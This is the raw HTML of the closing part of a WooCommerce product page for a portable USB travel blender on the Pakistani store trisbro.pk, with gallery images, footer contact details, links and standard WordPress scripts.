							<img width="300" height="300" src="https://trisbro.pk/wp-content/uploads/2021/10/014327852-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Portable USB Rechargeable Travel Blender" itemprop="image" decoding="async" srcset="https://trisbro.pk/wp-content/uploads/2021/10/014327852-300x300.jpg 300w, https://trisbro.pk/wp-content/uploads/2021/10/014327852-100x100.jpg 100w, https://trisbro.pk/wp-content/uploads/2021/10/014327852-64x64.jpg 64w, https://trisbro.pk/wp-content/uploads/2021/10/014327852-150x150.jpg 150w, https://trisbro.pk/wp-content/uploads/2021/10/014327852.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />						</a>
					</li>

					
					<li>
						<a href="https://trisbro.pk/wp-content/uploads/2021/10/321654584158-300x300.jpg" class="woo-product-gallery-link no-lightbox">
							<img width="300" height="300" src="https://trisbro.pk/wp-content/uploads/2021/10/321654584158-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Portable USB Rechargeable Travel Blender" itemprop="image" decoding="async" srcset="https://trisbro.pk/wp-content/uploads/2021/10/321654584158-300x300.jpg 300w, https://trisbro.pk/wp-content/uploads/2021/10/321654584158-100x100.jpg 100w, https://trisbro.pk/wp-content/uploads/2021/10/321654584158-64x64.jpg 64w, https://trisbro.pk/wp-content/uploads/2021/10/321654584158-150x150.jpg 150w, https://trisbro.pk/wp-content/uploads/2021/10/321654584158.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />						</a>
					</li>

					
	
</ul>
</ul></div><!-- .product-inner .clr --></li>

			
		</ul>

	</section>
	</div>


		
	
			</article><!-- #post -->

			
		</div><!-- #content -->

		
	</div><!-- #primary -->

	
</div><!-- #content-wrap -->


	

	</main><!-- #main -->

	
	
	
				<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="353" class="elementor elementor-353">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6251536 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6251536" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7a3e624" data-id="7a3e624" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5522a2be elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5522a2be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1f74c6a7" data-id="1f74c6a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-639df94d elementor-widget elementor-widget-image" data-id="639df94d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://trisbro.pk/">
							<img width="450" height="162" src="https://trisbro.pk/wp-content/uploads/2021/08/Color-trisbro_logo-Copy-removebg-preview.png" class="attachment-large size-large wp-image-4739" alt="trisbro logo" srcset="https://trisbro.pk/wp-content/uploads/2021/08/Color-trisbro_logo-Copy-removebg-preview.png 450w, https://trisbro.pk/wp-content/uploads/2021/08/Color-trisbro_logo-Copy-removebg-preview-64x23.png 64w, https://trisbro.pk/wp-content/uploads/2021/08/Color-trisbro_logo-Copy-removebg-preview-300x108.png 300w" sizes="(max-width: 450px) 100vw, 450px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-423f88e7 elementor-widget elementor-widget-text-editor" data-id="423f88e7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="col-sm-12 no-gutters"><div class="footer-widget-area"><div class="logo-container"><span style="font-size: 16px;">After success in Canada, USA and UK, Trisbro Inc. is launching their online store in Pakistan with exclusive products within your reach. We always put our customers on the top.</span></div></div></div>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a3cb2db" data-id="a3cb2db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e928c1b elementor-widget elementor-widget-heading" data-id="3e928c1b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CONTACT INFO</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7ac88e3f elementor-widget elementor-widget-text-editor" data-id="7ac88e3f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Office no 2 Ground floor , Building 1A Ahbab Colony Near Canal view Orange Train Station, 54000, Lahore &#8211; Thokar Multan Road, Punjab, Pakistan.</p><p>Phone: 0321-1115095<br />Email: info@trisbro.pk</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-54c9f7ac" data-id="54c9f7ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67ef4f67 elementor-widget elementor-widget-heading" data-id="67ef4f67" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Quick LINKS</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-40e80ca elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="40e80ca" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://trisbro.pk/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-home" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M280.37 148.26L96 300.11V464a16 16 0 0 0 16 16l112.06-.29a16 16 0 0 0 15.92-16V368a16 16 0 0 1 16-16h64a16 16 0 0 1 16 16v95.64a16 16 0 0 0 16 16.05L464 480a16 16 0 0 0 16-16V300L295.67 148.26a12.19 12.19 0 0 0-15.3 0zM571.6 251.47L488 182.56V44.05a12 12 0 0 0-12-12h-56a12 12 0 0 0-12 12v72.61L318.47 43a48 48 0 0 0-61 0L4.34 251.47a12 12 0 0 0-1.6 16.9l25.5 31A12 12 0 0 0 45.15 301l235.22-193.74a12.19 12.19 0 0 1 15.3 0L530.9 301a12 12 0 0 0 16.9-1.6l25.5-31a12 12 0 0 0-1.7-16.93z"></path></svg>						</span>
										<span class="elementor-icon-list-text">HOME </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://trisbro.pk/Collections/charging-station/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-charging-station" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M336 448H16c-8.84 0-16 7.16-16 16v32c0 8.84 7.16 16 16 16h320c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zm208-320V80c0-8.84-7.16-16-16-16s-16 7.16-16 16v48h-32V80c0-8.84-7.16-16-16-16s-16 7.16-16 16v48h-16c-8.84 0-16 7.16-16 16v32c0 35.76 23.62 65.69 56 75.93v118.49c0 13.95-9.5 26.92-23.26 29.19C431.22 402.5 416 388.99 416 372v-28c0-48.6-39.4-88-88-88h-8V64c0-35.35-28.65-64-64-64H96C60.65 0 32 28.65 32 64v352h288V304h8c22.09 0 40 17.91 40 40v24.61c0 39.67 28.92 75.16 68.41 79.01C481.71 452.05 520 416.41 520 372V251.93c32.38-10.24 56-40.17 56-75.93v-32c0-8.84-7.16-16-16-16h-16zm-283.91 47.76l-93.7 139c-2.2 3.33-6.21 5.24-10.39 5.24-7.67 0-13.47-6.28-11.67-12.92L167.35 224H108c-7.25 0-12.85-5.59-11.89-11.89l16-107C112.9 99.9 117.98 96 124 96h68c7.88 0 13.62 6.54 11.6 13.21L192 160h57.7c9.24 0 15.01 8.78 10.39 15.76z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Charging Station</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://trisbro.pk/Collections/gaming/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-gamepad" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M480.07 96H160a160 160 0 1 0 114.24 272h91.52A160 160 0 1 0 480.07 96zM248 268a12 12 0 0 1-12 12h-52v52a12 12 0 0 1-12 12h-24a12 12 0 0 1-12-12v-52H84a12 12 0 0 1-12-12v-24a12 12 0 0 1 12-12h52v-52a12 12 0 0 1 12-12h24a12 12 0 0 1 12 12v52h52a12 12 0 0 1 12 12zm216 76a40 40 0 1 1 40-40 40 40 0 0 1-40 40zm64-96a40 40 0 1 1 40-40 40 40 0 0 1-40 40z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Gaming</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://trisbro.pk/Collections/toys-playsets/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-motorcycle" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M512.9 192c-14.9-.1-29.1 2.3-42.4 6.9L437.6 144H520c13.3 0 24-10.7 24-24V88c0-13.3-10.7-24-24-24h-45.3c-6.8 0-13.3 2.9-17.8 7.9l-37.5 41.7-22.8-38C392.2 68.4 384.4 64 376 64h-80c-8.8 0-16 7.2-16 16v16c0 8.8 7.2 16 16 16h66.4l19.2 32H227.9c-17.7-23.1-44.9-40-99.9-40H72.5C59 104 47.7 115 48 128.5c.2 13 10.9 23.5 24 23.5h56c24.5 0 38.7 10.9 47.8 24.8l-11.3 20.5c-13-3.9-26.9-5.7-41.3-5.2C55.9 194.5 1.6 249.6 0 317c-1.6 72.1 56.3 131 128 131 59.6 0 109.7-40.8 124-96h84.2c13.7 0 24.6-11.4 24-25.1-2.1-47.1 17.5-93.7 56.2-125l12.5 20.8c-27.6 23.7-45.1 58.9-44.8 98.2.5 69.6 57.2 126.5 126.8 127.1 71.6.7 129.8-57.5 129.2-129.1-.7-69.6-57.6-126.4-127.2-126.9zM128 400c-44.1 0-80-35.9-80-80s35.9-80 80-80c4.2 0 8.4.3 12.5 1L99 316.4c-8.8 16 2.8 35.6 21 35.6h81.3c-12.4 28.2-40.6 48-73.3 48zm463.9-75.6c-2.2 40.6-35 73.4-75.5 75.5-46.1 2.5-84.4-34.3-84.4-79.9 0-21.4 8.4-40.8 22.1-55.1l49.4 82.4c4.5 7.6 14.4 10 22 5.5l13.7-8.2c7.6-4.5 10-14.4 5.5-22l-48.6-80.9c5.2-1.1 10.5-1.6 15.9-1.6 45.6-.1 82.3 38.2 79.9 84.3z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Toys &amp; Playsets</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://trisbro.pk/contact-us/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-mail-bulk" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M160 448c-25.6 0-51.2-22.4-64-32-64-44.8-83.2-60.8-96-70.4V480c0 17.67 14.33 32 32 32h256c17.67 0 32-14.33 32-32V345.6c-12.8 9.6-32 25.6-96 70.4-12.8 9.6-38.4 32-64 32zm128-192H32c-17.67 0-32 14.33-32 32v16c25.6 19.2 22.4 19.2 115.2 86.4 9.6 6.4 28.8 25.6 44.8 25.6s35.2-19.2 44.8-22.4c92.8-67.2 89.6-67.2 115.2-86.4V288c0-17.67-14.33-32-32-32zm256-96H224c-17.67 0-32 14.33-32 32v32h96c33.21 0 60.59 25.42 63.71 57.82l.29-.22V416h192c17.67 0 32-14.33 32-32V192c0-17.67-14.33-32-32-32zm-32 128h-64v-64h64v64zm-352-96c0-35.29 28.71-64 64-64h224V32c0-17.67-14.33-32-32-32H96C78.33 0 64 14.33 64 32v192h96v-32z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://trisbro.pk/collections/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 486.8 486.8" style="enable-background:new 0 0 486.8 486.8;" xml:space="preserve"><g>	<g>		<path d="M140.35,32c0-17.6-14.4-32-32-32h-76.3c-17.6,0-32,14.4-32,32v76.2c0,17.6,14.4,32,32,32h76.2c17.6,0,32-14.4,32-32V32    H140.35z M115.85,108.3c0,4.1-3.4,7.5-7.5,7.5h-76.3c-4.1,0-7.5-3.4-7.5-7.5V32c0-4.1,3.4-7.5,7.5-7.5h76.2c4.1,0,7.5,3.4,7.5,7.5    v76.3H115.85z"></path>		<path d="M140.35,205.3c0-17.6-14.4-32-32-32h-76.3c-17.6,0-32,14.4-32,32v76.2c0,17.6,14.4,32,32,32h76.2c17.6,0,32-14.4,32-32    v-76.2H140.35z M115.85,281.5c0,4.1-3.4,7.5-7.5,7.5h-76.3c-4.1,0-7.5-3.4-7.5-7.5v-76.2c0-4.1,3.4-7.5,7.5-7.5h76.2    c4.1,0,7.5,3.4,7.5,7.5v76.2H115.85z"></path>		<path d="M108.35,346.5h-76.3c-17.6,0-32,14.4-32,32v76.2c0,17.6,14.4,32,32,32h76.2c17.6,0,32-14.4,32-32v-76.2    C140.35,360.9,125.95,346.5,108.35,346.5z M115.85,454.8c0,4.1-3.4,7.5-7.5,7.5h-76.3c-4.1,0-7.5-3.4-7.5-7.5v-76.2    c0-4.1,3.4-7.5,7.5-7.5h76.2c4.1,0,7.5,3.4,7.5,7.5v76.2H115.85z"></path>		<path d="M173.35,281.5c0,17.6,14.4,32,32,32h76.2c17.6,0,32-14.4,32-32v-76.2c0-17.6-14.4-32-32-32h-76.2c-17.6,0-32,14.4-32,32    L173.35,281.5L173.35,281.5z M197.85,205.3c0-4.1,3.4-7.5,7.5-7.5h76.2c4.1,0,7.5,3.4,7.5,7.5v76.2c0,4.1-3.4,7.5-7.5,7.5h-76.2    c-4.1,0-7.5-3.4-7.5-7.5L197.85,205.3L197.85,205.3z"></path>		<path d="M173.35,454.8c0,17.6,14.4,32,32,32h76.2c17.6,0,32-14.4,32-32v-76.2c0-17.6-14.4-32-32-32h-76.2c-17.6,0-32,14.4-32,32    L173.35,454.8L173.35,454.8z M197.85,378.5c0-4.1,3.4-7.5,7.5-7.5h76.2c4.1,0,7.5,3.4,7.5,7.5v76.2c0,4.1-3.4,7.5-7.5,7.5h-76.2    c-4.1,0-7.5-3.4-7.5-7.5L197.85,378.5L197.85,378.5z"></path>		<path d="M346.55,281.5c0,17.6,14.4,32,32,32h76.2c17.6,0,32-14.4,32-32v-76.2c0-17.6-14.4-32-32-32h-76.2c-17.6,0-32,14.4-32,32    L346.55,281.5L346.55,281.5z M371.05,205.3c0-4.1,3.4-7.5,7.5-7.5h76.2c4.1,0,7.5,3.4,7.5,7.5v76.2c0,4.1-3.4,7.5-7.5,7.5h-76.2    c-4.1,0-7.5-3.4-7.5-7.5L371.05,205.3L371.05,205.3z"></path>		<path d="M346.55,454.8c0,17.6,14.4,32,32,32h76.2c17.6,0,32-14.4,32-32v-76.2c0-17.6-14.4-32-32-32h-76.2c-17.6,0-32,14.4-32,32    L346.55,454.8L346.55,454.8z M371.05,378.5c0-4.1,3.4-7.5,7.5-7.5h76.2c4.1,0,7.5,3.4,7.5,7.5v76.2c0,4.1-3.4,7.5-7.5,7.5h-76.2    c-4.1,0-7.5-3.4-7.5-7.5L371.05,378.5L371.05,378.5z"></path>		<path d="M173.35,32v76.2c0,17.6,14.4,32,32,32h76.2c17.6,0,32-14.4,32-32V32c0-17.6-14.4-32-32-32h-76.2    C187.65,0,173.35,14.4,173.35,32z M197.85,32c0-4.1,3.4-7.5,7.5-7.5h76.2c4.1,0,7.5,3.4,7.5,7.5v76.2c0,4.1-3.4,7.5-7.5,7.5h-76.2    c-4.1,0-7.5-3.4-7.5-7.5L197.85,32L197.85,32z"></path>		<path d="M378.55,140.3h76.2c17.6,0,32-14.4,32-32V32c0-17.6-14.4-32-32-32h-76.2c-17.6,0-32,14.4-32,32v76.2    C346.55,125.9,360.95,140.3,378.55,140.3z M371.05,32c0-4.1,3.4-7.5,7.5-7.5h76.2c4.1,0,7.5,3.4,7.5,7.5v76.2    c0,4.1-3.4,7.5-7.5,7.5h-76.2c-4.1,0-7.5-3.4-7.5-7.5L371.05,32L371.05,32z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text">Collections</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5f5949de" data-id="5f5949de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63ddbf98 elementor-widget elementor-widget-heading" data-id="63ddbf98" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">SOCIAL MEDIA</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-230b4d05 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="230b4d05" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-2bf8970" href="https://www.facebook.com/trisbro.pk/?ref=pages_you_manage" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-4595f51" href="https://www.instagram.com/trisbro.pk/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-45dae05" href="https://twitter.com/TrisbroP" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-8a71fea" href="https://www.youtube.com/channel/UCpsIuK2S1Rm0g3gjz3eCn_g" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-607fd741 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="607fd741" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2ac55aa" data-id="2ac55aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4fa4399f elementor-widget elementor-widget-text-editor" data-id="4fa4399f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © 2021 trisbro.pk. All rights reserved.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5655dd9d" data-id="5655dd9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-149c9dae elementor-icon-list--layout-inline elementor-align-end elementor-tablet-align-end elementor-mobile-align-start elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="149c9dae" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://trisbro.pk/terms-and-conditions/">

											<span class="elementor-icon-list-text">Terms of Use   </span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://trisbro.pk/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy   </span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://trisbro.pk/cookies-policy/">

											<span class="elementor-icon-list-text">Cookies Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	
	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-left"><i class=" fas fa-long-arrow-alt-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Close quick preview">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<div id="oceanwp-cart-sidebar-wrap"><div class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><p class="owp-cart-title">Cart</p><div class="divider"></div><div class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="oceanwp-cart-sidebar-overlay"></div></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://trisbro.pk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://trisbro.pk/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://trisbro.pk/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://trisbro.pk/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://trisbro.pk/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://trisbro.pk/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<script src="https://trisbro.pk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://trisbro.pk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://trisbro.pk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/trisbro.pk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
